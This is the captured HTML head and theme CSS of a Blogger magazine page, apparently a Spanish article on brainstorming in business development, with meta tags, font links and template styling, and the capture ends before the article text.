

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html
body_size: 202637
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/7858008819540191385/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' property='og:url'/>
<meta content='LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' property='og:title'/>
<meta content='La lluvia de ideas ha sido utilizada desde hace muchos años como una técnica efectiva para la solución de diferentes problemas en las empres...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/w1200-h630-p-k-no-nu/idea-3085367_1280.jpg' property='og:image'/>
<title>
LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg' name='twitter:image'/>
<meta content='LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
